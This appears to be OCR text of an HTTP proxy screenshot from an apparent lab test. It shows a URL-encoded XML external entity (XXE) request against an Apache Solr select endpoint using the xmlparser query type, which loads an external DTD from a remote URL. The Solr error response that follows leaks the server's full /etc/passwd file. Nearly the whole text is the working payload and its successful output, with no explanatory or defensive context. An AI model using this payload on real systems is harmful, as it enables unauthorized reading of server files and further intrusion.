 Send
Cancel
< ▼
> ▼
Target: http://192.168.44.132:8983
?
Request
Raw
Params
Headers
Hex
1 GET /solr/demo/select?&q=
%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCTYPE+root%5b%3C!ENTITY+%25+ex
t+SYSTEM+%22http%3a%2f%2f192.168.44.132%2fpasswd.dtd%22%3E%25ext%3b%25en
t%3b%5d%3E%3Cr%3E%26data%3b%3C%2fr%3E&wt=xml&defType=xmlparser HTTP/1.1
2 Host: 192.168.44.132:8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
XML
MarkInfo
str>
26 </lst>
27 <str name="msg">org.apache.solr.search.SyntaxError: Error parsing
XML stream:java.net.MalformedURLException: no protocol:
:root:x:0:0:root:/root:/bin/bash
28 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
29 bin:x:2:2:bin:/bin:/usr/sbin/nologin
30 sys:x:3:3:sys:/dev:/usr/sbin/nologin
31 sync:x:4:65534:sync:/bin:/bin/sync
32 games:x:5:60:games:/usr/games:/usr/sbin/nologin
33 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
34 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
35 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
36 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
37 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
38 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
39 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
40 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
41 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
42 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
43 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
44 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
45 _apt:x:100:65534::/nonexistent:/bin/false
46 messagebus:x:101:101::/var/run/dbus:/bin/false
47 solr:x:8983:8983::/home/solr:
48 in
{q=&lt;?xml+version%3D"1.0"+?&gt;&lt;!DOCTYPE+root[&lt;!ENTITY+%25+ext
+SYSTEM+"http://192.168.44.132/passwd.dtd"&gt;%25ext;%25ent;]&gt;&lt;r
&gt;%26data;&lt;/r&gt;&amp;defType=xmlparser&amp;df=_text_&amp;rows=10
&amp;wt=xml&amp;echoParams=explicit}</str>
49 <int name="code">400</int>
50 </lst>
51 </response>
52
?
<
+
>
Type a search term
0 matches
Done
2,300 bytes | 32 millis